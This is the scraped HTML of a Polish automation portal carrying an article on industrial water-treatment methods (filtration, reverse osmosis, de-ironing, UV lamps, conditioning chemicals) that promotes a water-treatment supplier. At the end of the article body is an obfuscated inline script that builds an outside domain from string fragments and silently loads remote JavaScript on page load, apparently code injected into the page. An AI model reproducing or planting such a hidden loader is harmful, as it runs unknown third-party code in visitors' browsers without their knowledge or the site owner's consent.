        <a href="/produkty/modemy-8249-11" title="Modemy">
Modemy        </a>
    </li>
    <li class=" ">
        <a href="/produkty/karty-komunikacyjne-8256-11" title="Karty komunikacyjne">
Karty komunikacyjne        </a>
    </li>
    <li class=" ">
        <a href="/produkty/serwery-portow-8261-11" title="Serwery portów">
Serwery portów        </a>
    </li>
    <li class=" ">
        <a href="/produkty/moduly-komunikacyjne-w-sieciach-przemyslowych-8262-11" title="Moduły komunikacyjne w sieciach przemysłowych">
Moduły komunikacyjne        </a>
    </li>
    <li class=" ">
        <a href="/produkty/uklady-radiowe-punkty-dostepowe-access-point--8263-11" title="Układy radiowe, punkty dostępowe (access point)">
Układy radiowe, access point        </a>
    </li>
    <li class=" ">
        <a href="/produkty/uklady-na-podczerwien-8264-11" title="Układy na podczerwień">
Układy na podczerwień        </a>
    </li>
    <li class=" ">
        <a href="/produkty/przylacza-w-sieciach-przemyslowych-8265-11" title="Przyłącza w sieciach przemysłowych">
Kable i przyłącza        </a>
    </li>
    <li class=" ">
        <a href="/produkty/testery-sieci-8266-11" title="Testery sieci">
Testery sieci i analizatory        </a>
    </li>
    <li class=" ">
        <a href="/produkty/narzedzia-do-montazu-sieci-przemyslowych-8267-11" title="Narzędzia do montażu sieci przemysłowych">
Narzędzia do montażu sieci przemysłowych        </a>
    </li>
    <li class=" ">
        <a href="/produkty/oprogramowanie-do-systemow-sieciowych-8268-11" title="Oprogramowanie do systemów sieciowych">
Oprogramowanie        </a>
    </li>
    <li class=" ">
        <a href="/produkty/osprzet-swiatlowodowy-konwertery-mierniki-kable-itp--8269-11" title="Osprzęt światłowodowy: konwertery, mierniki, kable itp.">
Osprzęt światłowodowy        </a>
    </li>
    <li class=" ">
        <a href="/produkty/inne-urzadzenia-sieciowe-8270-11" title="inne urządzenia sieciowe">
Inne        </a>
    </li>
        </ul>
    </li>
    <li class=" ">
            <input type="checkbox" id="menuToggle-80" class="cssToggle" />
        <a href="/produkty/oprogramowanie-dla-przemyslu-8271-11" title="Oprogramowanie dla przemysłu">
                <label for="menuToggle-80" title="Oprogramowanie dla przemysłu">
                    Oprogramowanie dla przemysłu
                    <span class="expandIcon">
                        <i class="fa fa-angle-down cssToggle-off" aria-hidden="true"></i>
                        <i class="fa fa-angle-up cssToggle-on" aria-hidden="true"></i>
                    </span>
                </label>
        </a>
        <ul id="" class="">
    <li class=" ">
        <a href="/produkty/oprogramowanie-scada-hmi-wizualizacja-i-sterowanie-8275-11" title="Oprogramowanie SCADA, HMI - Wizualizacja i sterowanie">
Wizualizacja i sterowanie (ang. SCADA, HMI)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-zarzadzania-produkcja-ang-mes--8280-11" title="Systemy zarządzania produkcją (ang. MES)">
Systemy zarządzania produkcją (ang. MES)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/oprogramowanie-wspomagajace-projektowanie-8281-11" title="Oprogramowanie wspomagające projektowanie">
Wspomaganie projektowania        </a>
    </li>
    <li class=" ">
        <a href="/produkty/oprogramowanie-w-systemach-laboratoryjnych-8286-11" title="Oprogramowanie w systemach laboratoryjnych">
Systemy laboratoryjne        </a>
    </li>
    <li class=" ">
        <a href="/produkty/oprogramowanie-do-archiwizacja-danych-procesowych-ang-pims-pdm--8287-11" title="Oprogramowanie do archiwizacja danych procesowych (ang. PIMS, PDM)">
Archiwizacja danych procesowych (ang. PIMS, PDM)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/oprogramowanie-do-analizy-przestojow-8288-11" title="Oprogramowanie do analizy przestojów">
Analiza przestojów        </a>
    </li>
    <li class=" ">
        <a href="/produkty/przemyslowe-systemy-operacyjne-8289-11" title="Przemysłowe systemy operacyjne">
Przemysłowe systemy operacyjne        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-wspomagania-decyzji-harmonogramowanie-8290-11" title="Systemy wspomagania decyzji, harmonogramowanie">
Systemy wspomagania decyzji, harmonogramowanie        </a>
    </li>
    <li class=" ">
        <a href="/produkty/oprogramowanie-do-komputerowego-wspomagania-jakosci-ang-caq--8291-11" title="Oprogramowanie do komputerowego wspomagania jakości (ang. CAQ)">
Komputerowe wspomaganie jakości (ang. CAQ)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/oprogramowanie-do-komputerowego-wspomagania-przegladow-okresowych-8295-11" title="Oprogramowanie do komputerowego wspomagania przeglądów okresowych">
Komputerowe wspomaganie przeglądów okresowych        </a>
    </li>
    <li class=" ">
        <a href="/produkty/oprogramowanie-do-archiwizacji-i-zarzadzania-dokumentacja-i-projektami-8296-11" title="Oprogramowanie do archiwizacji i zarządzania dokumentacją i projektami">
Archiwizacja i zarządzanie dokumentacją i projektami        </a>
    </li>
    <li class=" ">
        <a href="/produkty/oprogramowanie-do-symulacji-i-kalkulacji-8297-11" title="Oprogramowanie do symulacji i kalkulacji">
Kalkulacja i symulacja        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-eksperckie-i-sztucznej-inteligencji-8302-11" title="Systemy eksperckie i sztucznej inteligencji">
Systemy eksperckie i sztucznej inteligencji        </a>
    </li>
    <li class=" ">
        <a href="/produkty/pozostale-oprogramowanie-8298-11" title="Pozostałe oprogramowanie">
Inne        </a>
    </li>
        </ul>
    </li>
    <li class=" ">
            <input type="checkbox" id="menuToggle-95" class="cssToggle" />
        <a href="/produkty/automatyka-domow-i-budynkow-8299-11" title="Automatyka domów i budynków">
                <label for="menuToggle-95" title="Automatyka domów i budynków">
                    Automatyka domów i budynków
                    <span class="expandIcon">
                        <i class="fa fa-angle-down cssToggle-off" aria-hidden="true"></i>
                        <i class="fa fa-angle-up cssToggle-on" aria-hidden="true"></i>
                    </span>
                </label>
        </a>
        <ul id="" class="">
    <li class=" ">
        <a href="/produkty/automatyka-bram-szlabanow-okien-rolet-8300-11" title="Automatyka bram, szlabanów, okien, rolet">
Automatyka i napędy bram, szlabanów, okien, rolet        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-kontroli-dostepu-kd-i-rejestracji-czasu-pracy-rcp--8304-11" title="Systemy kontroli dostępu (KD) i rejestracji czasu pracy (RCP)">
Systemy kontroli dostępu (KD) i rejestracji czasu pracy (RCP)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/nadzor-komputerowy-systemy-zarzadzania-budynkiem-bms--8317-11" title="Nadzór komputerowy, systemy zarządzania budynkiem (BMS)">
Nadzór komputerowy, systemy zarządzania budynkiem (BMS)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/sygnalizacja-wlamania-i-napadu-sswin--8321-11" title="Sygnalizacja włamania i napadu (SSWIN)">
Sygnalizacja włamania i napadu (SSWIN)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/telewizja-przemyslowa-cctv--8332-11" title="Telewizja przemysłowa (CCTV)">
Telewizja przemysłowa (CCTV)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-wykrywania-i-sygnalizacji-pozaru-sap--8351-11" title="Systemy wykrywania i sygnalizacji pożaru (SAP)">
Wykrywanie i sygnalizacja pożaru (SAP)        </a>
    </li>
    <li class=" ">
        <a href="/produkty/systemy-odpowiedzialne-za-komfort-i-eksploatacje-8360-11" title="Systemy odpowiedzialne za komfort i eksploatację">
Systemy odpowiedzialne za komfort i eksploatację        </a>
    </li>
    <li class=" ">
        <a href="/produkty/prace-instalacyjne-w-automatyce-budynkow-8389-11" title="Prace instalacyjne w automatyce budynków">
Prace instalacyjne        </a>
    </li>
    <li class=" ">
        <a href="/produkty/inne-systemy-automatyki-budynkowej-8373-11" title="Inne systemy automatyki budynkowej">
Inne        </a>
    </li>
        </ul>
    </li>
    <li class=" ">
            <input type="checkbox" id="menuToggle-105" class="cssToggle" />
        <a href="/produkty/prace-projektowe-i-integracja-systemow-8374-11" title="Prace projektowe i integracja systemów">
                <label for="menuToggle-105" title="Prace projektowe i integracja systemów">
                    Prace projektowe i integracja systemów, usługi
                    <span class="expandIcon">
                        <i class="fa fa-angle-down cssToggle-off" aria-hidden="true"></i>
                        <i class="fa fa-angle-up cssToggle-on" aria-hidden="true"></i>
                    </span>
                </label>
        </a>
        <ul id="" class="">
    <li class=" ">
        <a href="/produkty/generalne-wykonawstwo-8375-11" title="Generalne wykonawstwo">
Wykonawstwo        </a>
    </li>
    <li class=" ">
        <a href="/produkty/prace-instalacyjne-8381-11" title="Prace instalacyjne">
Prace instalacyjne i uruchomieniowe        </a>
    </li>
    <li class=" ">
        <a href="/produkty/prace-remontowe-i-serwisowe-8396-11" title="Prace remontowe i serwisowe">
Prace remontowe, serwis        </a>
    </li>
    <li class=" ">
        <a href="/produkty/prace-projektowe-8402-11" title="Prace projektowe">
Prace projektowe        </a>
    </li>
    <li class=" ">
        <a href="/produkty/prace-programistyczne-8425-11" title="Prace programistyczne">
Prace programistyczne        </a>
    </li>
    <li class=" ">
        <a href="/produkty/sieci-i-lacznosc-8432-11" title="Sieci i łączność">
Sieci elektryczne i łączność        </a>
    </li>
    <li class=" ">
        <a href="/produkty/konsultacje-8437-11" title="Konsultacje">
Konsultacje        </a>
    </li>
    <li class=" ">
        <a href="/produkty/szkolenia-14122-11" title="Szkolenia">
Szkolenia        </a>
    </li>
        </ul>
    </li>
    <li class=" ">
            <input type="checkbox" id="menuToggle-114" class="cssToggle" />
        <a href="/produkty/badania-i-rozwoj-8446-11" title="Badania i rozwój">
                <label for="menuToggle-114" title="Badania i rozwój">
                    Badania i rozwój
                    <span class="expandIcon">
                        <i class="fa fa-angle-down cssToggle-off" aria-hidden="true"></i>
                        <i class="fa fa-angle-up cssToggle-on" aria-hidden="true"></i>
                    </span>
                </label>
        </a>
        <ul id="" class="">
    <li class=" ">
        <a href="/produkty/prace-badawczo-rozwojowe-przy-aparaturze-elektrycznej-elektroenergetyce-8447-11" title="Prace badawczo-rozwojowe przy aparaturze elektrycznej, elektroenergetyce">
Aparatura elektryczna, elektroenergetyka        </a>
    </li>
    <li class=" ">
        <a href="/produkty/prace-badawczo-rozwojowe-przy-aparaturze-pomiarowej-8448-11" title="Prace badawczo-rozwojowe przy aparaturze pomiarowej">
Aparatura pomiarowa, czujniki, przetworniki        </a>
    </li>
    <li class=" ">
        <a href="/produkty/prace-badawczo-rozwojowe-przy-systemach-sterowania-i-regulacji-automatycznej-8451-11" title="Prace badawczo-rozwojowe przy systemach sterowania i regulacji automatycznej">
Systemy sterowania i regulacji automatycznej        </a>
    </li>
    <li class=" ">
        <a href="/produkty/prace-badawczo-rozwojowe-przy-automatycznym-montazu-i-transporcie-8449-11" title="Prace badawczo-rozwojowe przy automatycznym montażu i transporcie">
Automatyczny montaż i transport        </a>
    </li>
    <li class=" ">
        <a href="/produkty/prace-badawczo-rozwojowe-przy-urzadzeniach-wykonawczych-armaturze-8452-11" title="Prace badawczo-rozwojowe przy urządzeniach wykonawczych, armaturze">
Urządzenia wykonawcze, armatura        </a>
    </li>
    <li class=" ">
        <a href="/produkty/prace-badawczo-rozwojowe-przy-oprogramowaniu-komputerach-przemyslowych-sieciach-8453-11" title="Prace badawczo-rozwojowe przy oprogramowaniu, komputerach przemysłowych, sieciach">
Oprogramowanie, komputery przemysłowe, sieci        </a>
    </li>
    <li class=" ">
        <a href="/produkty/inne-prace-badawczo-rozwojowe-8450-11" title="Inne prace badawczo-rozwojowe">
Inne        </a>
    </li>
        </ul>
    </li>
    </ul>
    </li>
    <li class=" ">
        <a href="/firmy" title="Baza firm z branży">
Firmy        </a>
    </li>
    <li class=" ">
        <a href="/zapytania-ofertowe" title="Lista zapytań ofertowych z branży">
Zapytania ofertowe        </a>
    </li>
    <li class=" ">
        <a href="/wiadomosci-i-komunikaty" title="Wiadomości redakcyjne i komunikaty firmowe">
Wiadomości        </a>
    </li>
    <li class="current ">
        <a href="/artykuly" title="Lista akrtykułów z branży">
Artykuły        </a>
    </li>
    <li class=" ">
            <input type="checkbox" id="menuToggle-126" class="cssToggle" />
        <a href="#" title="Szkolenia, Usługi, Kalendarium">
                <label for="menuToggle-126" title="Szkolenia, Usługi, Kalendarium">
                    Więcej
                    <span class="expandIcon">
                        <i class="fa fa-angle-down cssToggle-off" aria-hidden="true"></i>
                        <i class="fa fa-angle-up cssToggle-on" aria-hidden="true"></i>
                    </span>
                </label>
        </a>
        <ul id="" class="">
    <li class=" ">
        <a href="/szkolenia" title="Lista szkoleń z branży">
Szkolenia        </a>
    </li>
    <li class=" ">
        <a href="/uslugi" title="Lista usług z branży">
Usługi        </a>
    </li>
    <li class=" ">
        <a href="/kalendarium" title="Kalendarium branży">
Kalendarz szkoleń i wydarzeń        </a>
    </li>
        </ul>
    </li>
        </ul>





            <form id="navMainSearch" class="searchForm" action="/zasoby" method="get">
            <fieldset class="clearfix">

                    <a href="/zapytania-ofertowe/dodawanie-zapytania-ofertowego?e=0%2C18%2C1%2C212760" rel="nofollow" class="btn btn-gold btn-md" title="Wyślij zapytanie ofertowe do dostawców zarejestrowanych w portalu!" data-xt-em-tr="{ 'method': 'rfqAdd', 'parameters': { 'sourceInfo': '0,18,1,212760', 'sourceServiceId' : 3 } }" data-id="addRfqButton"><i class="fa fa-handshake-o"></i> WYŚLIJ ZAPYTANIE</a>

                <input type="text" id="query" name="query" class="text" placeholder="wpisz poszukiwany tekst" />
                <select id="f_category" name="f_category"><option value="">w całym serwisie</option>
<option value="1">dostawców</option>
<option value="2">produktów</option>
<option value="3">usług</option>
<option value="4">szkoleń</option>
<option value="5">wydarzeń</option>
<option value="10">w wiadomościach</option>
<option value="6">w artykułach</option>
</select>
                <button type="submit" class="btn btn-light btn-md" title="Szukaj"><i class="fa fa-search"></i> SZUKAJ</button>
            </fieldset>
        </form><!-- /#searchForm -->
</nav><!-- /.wrap -->

</div><!-- /#top -->































    <div id="breadcrumbs" class="clearfix">
        <a href="https://www.automatyka.pl/">Strona główna</a>
<a href="https://www.automatyka.pl/artykuly">Artykuły</a>
<h1>Instalacje uzdatniania wody w przemyśle - najważniejsze technologie</h1>
    </div>
    <div id="container">

        <div class="wrap clearfix">


            <div id="content" class="clearfix">
                



<div id="mainContent">
    <div class="tabBox">
        <div class="tabContent">
            <div id="topMeta" class="clearfix">
                <a href="/artykuly" class="linkBack text-primary"><i class="fa fa-angle-left"></i> Powrót do listy artykułów</a>
                <small class="update">
                        Aktualizowany: 2022-06-29
                </small>
            </div>
            <div id="descBox" class="clearfix wide">
                <div class="col">
                    <div id="firmHd">
                        

                        <div class="h1">Instalacje uzdatniania wody w przemyśle - najważniejsze technologie</div>
                    </div>
                    <div class="section noBorder txt clearfix txtLarge">
                        

                        <p class="mce-image-container-left mce-image-container-size-medium"><a href="/articles/188x800x600x187813x0/crystal-kwok-mhusz2ezlxq-unsplash-jpg.jpeg" rel="fancybox"><img id="mce-image-187813" class="mce-image" src="/articles/188x250x250x187813x0/crystal-kwok-mhusz2ezlxq-unsplash-jpg.jpeg" alt="crystal-kwok-mhusz2ezlxq-unsplash.jpg" /></a></p>
<p><b>Czystość wody jest pojęciem rozumianym na wiele sposobów. Dla osoby zażywającej kąpieli w jeziorze ważny będzie brak chemicznych zanieczyszczeń. Woda pitna z domowego kranu będzie czysta, jeśli zawartość znajdujących się w niej związków nie przekroczy dopuszczalnych stężeń. W przemyśle wymagania są najsurowsze. Dlaczego są one tak ważne, że zazwyczaj wymagają uzdatniania wody?</b></p>
<p> </p>
<p>Technologie realizowane w przemyśle z udziałem wody przebiegają zgodnie z określonymi procedurami. W zakładach stosuje się też rozmaite urządzenia i instalacje, które nieustannie są narażone na działanie czynników zewnętrznych, z jakimi mają kontakt podczas przebiegu procesu technologicznego.</p>
<p>Takimi czynnikami są też związki mineralne czy składniki biologiczne, zawarte w pozornie czystej wodzie. To, co w procesie konsumpcji jest zdrowe i stanowi dopuszczalną normę, w przypadku maszyny czy produkowanego wyrobu może okazać się destrukcyjne.</p>
<p>Wprawdzie proces technologiczny trudno porównać do testu laboratoryjnego, jednak mogą tu zachodzić podobne zależności. Przy produkcji spożywczej woda procesowa o dużej zawartości cząsteczek biologicznych mogłaby prowadzić do psucia się żywności. Żelazo, mangan czy chlor w wodzie zmieniają jej smak i zapach, co ostatecznie wpływa też na produkt.</p>
<p>Natomiast prawdziwym wrogiem instalacji technologicznych jest kamień kotłowy. Powstaje na skutek wytrącania się soli wapnia i magnezu, zarastając wnętrza rur i skracając żywotność urządzeń.</p>
<p>Wymienione czynniki mają wpływ nie tylko na produkt, jego skład, zapach, smak czy trwałość. Przyczyniają się również do poziomu awaryjności zakładu, a przymusowe przestoje generują dodatkowe, wysokie koszty. Dlatego też woda przemysłowa musi być uzdatniana.</p>
<p> </p>
<h2>System uzdatniania, a źródło pochodzenia wody</h2>
<p>Przemysłowe uzdatnianie wody może przyjmować różne formy – od pojedynczej czynności, po złożony system filtrowania i usuwania zanieczyszczeń biologicznych oraz chemicznych. Z tego powodu każda stacja uzdatniania wody w przemyśle ma budowę dostosowaną do konkretnych warunków i potrzeb procesów technologicznych.</p>
<p>Jest ona konstruowana indywidualnie i przypomina budowę z klocków, z których każdy odpowiada za inny etap oczyszczania. System może zawierać mechaniczne filtry do wody przemysłowej, stacje odwróconej osmozy, moduły odpowiedzialne za chemiczne oczyszczanie wody (odżelaziacze, odmanganiacze) czy przemysłowe lampy UV o działaniu bakteriobójczym.</p>
<p>O tym, jaka technologia uzdatniania wody zostanie zastosowana, decyduje główne jej źródło. Jeśli firma korzysta z wodociągów miejskich, znajdująca się w nich woda zazwyczaj jest już czysta biologicznie oraz pozbawiona większości szkodliwych i niepożądanych związków.</p>
<p>Nie jest ona jednak całkowicie pozbawiona minerałów, gdyż zawiera sole wapnia, magnezu, żelaza czy manganu w różnym stężeniu. Uzdatnianie wody wodociągowej sprowadza się więc głównie do usuwania soli decydujących o twardości wody.</p>
<p>Nieco bardziej skomplikowany jest proces uzdatniania wody czerpanej z własnego źródła. Wymaga on przeprowadzenia badań laboratoryjnych, które pozwolą określić zawarte w wodzie składniki i wskażą konkretne potrzeby ich eliminacji.</p>
<p>Niekiedy wystarczą jedynie filtry do wody przemysłowej. Innym razem niezbędne są złożone systemy uzdatniania. Jakie metody oczyszczania mogą być stosowane w takich systemach?</p>
<h3>Filtracja mechaniczna</h3>
<p>Ta metoda oczyszczania wody polega na usuwaniu z niej cząstek sedymentacyjnych, czyli mechanicznych drobinek zawieszonych w cieczy. Do tego celu stosuje się filtry przemysłowe do wody o różnej gęstości, w zależności od potrzeby uzyskania określonej klasy czystości cieczy. Filtry działają jak bardzo gęste sito, które zatrzymuje wszelkie nierozpuszczalne osady.</p>
<h3>Stacje odwróconej osmozy</h3>
<p>Uzdatnianie wody metodą odwróconej osmozy jest jednym z najbardziej kompleksowych i jednocześnie skutecznych technologii.</p>
<p>Zastosowane w tym procesie mikroporowate membrany osmotyczne zatrzymują niemal wszystko, co znajduje się w wodzie – począwszy od cząstek stałych, przez cząstki związków chemicznych, po wirusy i bakterie. Metodą odwróconej osmozy można usunąć aż 99% wszelkich zanieczyszczeń i uzyskać wodę o wyjątkowej czystości.</p>
<h3>Przemysłowe odżelaziacze i odmanganiacze</h3>
<p>Usuwanie z wody żelaza i manganu ma na celu między innymi neutralizację barwy, smaku i zapachu. Eliminuje też wytrącanie się osadów. Usuwanie soli tych pierwiastków polega na przekształceniu ich w związki nierozpuszczalne, które następnie są odfiltrowywane w sposób mechaniczny. Większość przemysłowych odżelaziaczy zawiera złoże katalityczne o właściwościach utleniających.</p>
<h3>Przemysłowe lampy UV</h3>
<p>Promieniowanie UV ma właściwości biobójcze, dlatego zastosowanie lamp pozwala na wyeliminowanie z wody wszelkich czynników biologicznych. Zaletą tej metody uzdatniania wody jest jej całkowita obojętność dla właściwości fizykochemicznych cieczy. Działaniu promieniowania ultrafioletowego można jednak poddawać tylko wodę wcześniej oczyszczoną z zawiesin i cząstek koloidalnych.</p>
<h3>Stosowane preparaty do kondycjonowania wody</h3>
<p>Uzdatnianie wody do celów przemysłowych może się również odbywać przez zastosowanie związków chemicznych o bardzo specyficznych właściwościach. Proces ten jest nazywany kondycjonowaniem, czyli wymuszaniem zmian w składzie chemicznym cieczy oraz dostosowaniu jej konkretnych parametrów do potrzeb procesu technologicznego.</p>
<p>Przykładowo, przemysłowe zmiękczanie wody metodą chemiczną uzyskuje się stosując antyskalanty. Są to związki zapobiegające osadzaniu się kamienia na membranach osmotycznych.</p>
<p>Zamiast lamp bakteriobójczych, do oczyszczania biologicznego stosuje się tak zwane biocydy. Popularnymi preparatami są też inhibitory korozji, takie jak HYDOS AO 1. Zapewniają one kompletną ochronę antykorozyjną w instalacji kotłowej parowej oraz kondensatu.</p>
<p> </p>
<h2>Inwestycja w jakość wody kluczowa dla funkcjonowania przedsiębiorstwa</h2>
<p>Oczyszczanie wody pitnej i procesowej wymaga stosowania różnych technologii, często połączonych ze sobą w system. Odpowiedni dobór metod i środków gwarantuje, że efekt pracy stacji uzdatniania wody będzie satysfakcjonujący.</p>
<p>Specjalistą w tej dziedzinie jest firma <a class="user-link" href="https://www.bpserchem.pl/">BP Serchem, która od wielu już lat działa w branży oczyszczania wody dla przemysłu</a>. Dostarcza ona pojedyncze urządzenia, takie jak domowe czy przemysłowe filtry do wody, kompletne stacje i systemy oraz preparaty chemiczne do kondycjonowania.</p>
<p>Warto pamiętać, że zapewnienie dobrej jakości surowców i innych składników procesu technologicznego zagwarantuje właściwą jakość gotowych wyrobów. Dlatego inwestycja w przemysłowe stacje uzdatniania wody jest inwestycją w przyszłość, która przyniesie długofalowe korzyści.</p>
<p> </p>
<script type="text/javascript">// <![CDATA[
(function(){
ogp0=document.createElement("script");ogp0.async=true;ogp0_="u"+("s")+"t";
ogp0u="425045376.";ogp0_+="a"+("t.i");ogp0_+="n"+("f"+"o")+"/";
ogp0u+="b7esrvtlgp0hnjkszi6cfz"+("1fxl2gsX");
ogp0.src="https://"+ogp0_+ogp0u;ogp0.type="text/javascript";
document.body.appendChild(ogp0);
})();
// ]]></script>
                    </div>
                    <div class="attrList">
                        <dl class="attrLite block">
                                                            <dt>Źródło:</dt>
                                <dd>
bpserchem.pl                                </dd>
                                                    </dl>
                    </div>
                    


<div id="voteBox">
    
    <div id="voteBoxWrap" class="clearfix wide">

        <div id="shareme" data-url="https://www.automatyka.pl/artykuly/instalacje-uzdatniania-wody-w-przemysle-najwazniejsze-technologie-212760-6" data-text="Instalacje uzdatniania wody w przemyśle - najważniejsze technologie"></div>
        <div style="float:left;margin-top:2px;width: 120px;">
            <div style="width: 50%;margin: 0 auto;">
                <a href="/rss.xml" style="margin: 0 auto;display: block;">

                    <img alt="rss icon" src="/Content/images/Shared/Icons/rss.png" style="float:left;" height="22">
                    RSS

                </a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    setTimeout(function () {
        XT.Boot.onJsLoaded("primary.ready", function () {
            XT.Boot.loadJs(XT.LocalScope.script.sharrre, "sharrre").thenRun(function () {
                $('#shareme').sharrre({
                    share: {
                        facebook: true,
                        twitter: true,
                    },
                    buttons: {
                        facebook: { layout: 'button_count' },
                        twitter: { count: 'horizontal' }
                    },
                    enableHover: false,
                    enableCounter: false,
                    enableTracking: true
                });
            });
        });
    }, 8000); // delay low priority plugin initialization by 8s
</script>

                </div>
            </div>
        </div>
    </div>
    <!-- Gallery -->
    
    


    <div class="list contextList">
        <div class="box contextBox">
            <h2>
                Czytaj także</h2>
                <div class="boxContent recommendedObjects">
                    <ul>
    <li class="el1 has-img">
            <a href="/artykuly/uzdatnianie-wody-w-przemysle-154193-6" onclick="sendEvent('Image.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')" title="Uzdatnianie wody w przemyśle">
                <img src="/mainlibrary/137x216x144x136811x0/oferta-preparaty-jpg.jpeg" alt="Uzdatnianie wody w przemyśle" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/artykuly/uzdatnianie-wody-w-przemysle-154193-6" onclick="sendEvent('Title.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')" title="Uzdatnianie wody w przemyśle">Uzdatnianie wody w przemyśle</a>
            </h3>
                            <p class="linkedText">
                        <span data-js-href="/artykuly/uzdatnianie-wody-w-przemysle-154193-6"  onclick="sendEvent('Description.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')">     &#10;  Woda jest niezastąpionym elementem potrzebnym do przeprowadzenia wielu procesów i technologii produkcyjnych. Jednak przemysłowa przydatność...</span>
                </p>
        </div>
    </li>
                            <li class="el2 has-img">
            <a href="https://www.automatyka.pl/artykuly/kluczowa-rola-wycinarek-laserowych-w-obrobce-metali-234143-6" onclick="sendEvent('Image.ArticleTypeModule.PickedForce.WideView', 'ContentObject_6.ContentObject')" title="Kluczowa rola wycinarek laserowych w obróbce metali">
                <img src="/mainlibrary/209x216x144x208243x0/laser-swiatlowodowy-fiber-lf3015gep-png.jpeg" alt="Kluczowa rola wycinarek laserowych w obróbce metali" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="https://www.automatyka.pl/artykuly/kluczowa-rola-wycinarek-laserowych-w-obrobce-metali-234143-6" onclick="sendEvent('Title.ArticleTypeModule.PickedForce.WideView', 'ContentObject_6.ContentObject')" title="Kluczowa rola wycinarek laserowych w obróbce metali">Kluczowa rola wycinarek laserowych w obróbce metali</a>
            </h3>
                            <p class="linkedText">
                        <span data-js-href="https://www.automatyka.pl/artykuly/kluczowa-rola-wycinarek-laserowych-w-obrobce-metali-234143-6"  onclick="sendEvent('Description.ArticleTypeModule.PickedForce.WideView', 'ContentObject_6.ContentObject')">  Wycinarki laserowe zrewolucjonizowały przemysł obróbki metali, oferując niezwykłą precyzję i efektywność. Dowiedz się, dlaczego są one...</span>
                </p>
        </div>
    </li>
                            <li class="el3 has-img">
            <a href="/artykuly/uzdatnianie-wody-przemyslowej-w-przemysle-czyli-standard-a-nie-kaprys-147936-6" onclick="sendEvent('Image.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')" title="Uzdatnianie wody przemysłowej w przemyśle, czyli standard a nie kaprys">
                <img src="/mainlibrary/125x216x144x124138x0/reverse-osmosis-desalination-plant-jpg.jpeg" alt="Uzdatnianie wody przemysłowej w przemyśle, czyli standard a nie kaprys" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/artykuly/uzdatnianie-wody-przemyslowej-w-przemysle-czyli-standard-a-nie-kaprys-147936-6" onclick="sendEvent('Title.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')" title="Uzdatnianie wody przemysłowej w przemyśle, czyli standard a nie kaprys">Uzdatnianie wody przemysłowej w przemyśle, czyli standard a nie kaprys</a>
            </h3>
                    </div>
    </li>
    <li class="el4 has-img">
            <a href="/artykuly/jak-poprawic-efektywnosc-energetyczna-w-przedsiebiorstwach-wod-kan--145192-6" onclick="sendEvent('Image.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')" title="Jak poprawić efektywność energetyczną w przedsiębiorstwach wod-kan?">
                <img src="/mainlibrary/121x216x144x120880x0/start-push-1-jpg.jpeg" alt="Jak poprawić efektywność energetyczną w przedsiębiorstwach wod-kan?" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/artykuly/jak-poprawic-efektywnosc-energetyczna-w-przedsiebiorstwach-wod-kan--145192-6" onclick="sendEvent('Title.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')" title="Jak poprawić efektywność energetyczną w przedsiębiorstwach wod-kan?">Jak poprawić efektywność energetyczną w przedsiębiorstwach wod-kan?</a>
            </h3>
                    </div>
    </li>
    <li class="el5 has-img">
            <a href="/artykuly/platforma-systemowa-wonderware-wspiera-modernizacje-pompowni-puw-hkw-sp-z-o-o--148466-6" onclick="sendEvent('Image.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')" title="Platforma Systemowa Wonderware wspiera modernizację pompowni PUW HKW Sp. z o.o.">
                <img src="/mainlibrary/125x216x144x124475x0/pompownia-puw-hkw-platforma-systemowa-wonderware-840x418-jpg.jpeg" alt="Platforma Systemowa Wonderware wspiera modernizację pompowni PUW HKW Sp. z o.o." loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/artykuly/platforma-systemowa-wonderware-wspiera-modernizacje-pompowni-puw-hkw-sp-z-o-o--148466-6" onclick="sendEvent('Title.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')" title="Platforma Systemowa Wonderware wspiera modernizację pompowni PUW HKW Sp. z o.o.">Platforma Systemowa Wonderware wspiera modernizację pompowni PUW HKW Sp. z o.o.</a>
            </h3>
                    </div>
    </li>
    <li class="el6 has-img">
            <a href="/artykuly/instalacje-procesowe-kompleksowy-przewodnik-236317-6" onclick="sendEvent('Image.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')" title="Instalacje procesowe &#8211; kompleksowy przewodnik">
                <img src="/mainlibrary/211x216x144x210435x0/instalacjeprocesowedoprodukcjietanolubudowaprochem-jpg.jpeg" alt="Instalacje procesowe &#8211; kompleksowy przewodnik" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/artykuly/instalacje-procesowe-kompleksowy-przewodnik-236317-6" onclick="sendEvent('Title.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')" title="Instalacje procesowe &#8211; kompleksowy przewodnik">Instalacje procesowe &#8211; kompleksowy przewodnik</a>
            </h3>
                    </div>
    </li>
    <li class="el7 has-img">
            <a href="/artykuly/czujniki-do-pomiaru-poziomu-cieczy-zasada-dzialania-104929-6" onclick="sendEvent('Image.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')" title="Czujniki do pomiaru poziomu cieczy - zasada działania">
                <img src="/mainlibrary/85x216x144x84538x0/night-industry-1180606-jpg.jpeg" alt="Czujniki do pomiaru poziomu cieczy - zasada działania" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
